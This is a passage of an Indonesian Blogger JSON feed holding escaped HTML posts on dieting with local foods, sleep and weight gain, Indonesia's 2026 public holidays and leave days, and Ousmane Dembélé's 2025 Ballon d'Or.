tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" 